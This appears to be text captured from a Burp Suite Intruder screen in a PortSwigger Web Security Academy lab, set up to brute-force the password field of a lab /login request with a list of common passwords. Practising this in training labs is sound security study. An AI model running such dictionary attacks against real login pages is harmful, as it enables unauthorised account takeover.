 Sniper attack
Start attack
Target
https://0a0f0055039c973981af935c004a007c.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a0f0055039c973981af935c004a007c.web-security-academy.net
3 Cookie: session=XkoUjeNJo63UaWhPTegH1l4rAhpvjL2T
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0a0f0055039c973981af935c004a007c.web-security-academy.net
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a0f0055039c973981af935c004a007c.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.9
22 Priority: u=0, i
23
24 username=user&password=§peter§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add
Enter a new item
Add from list...
Payload processing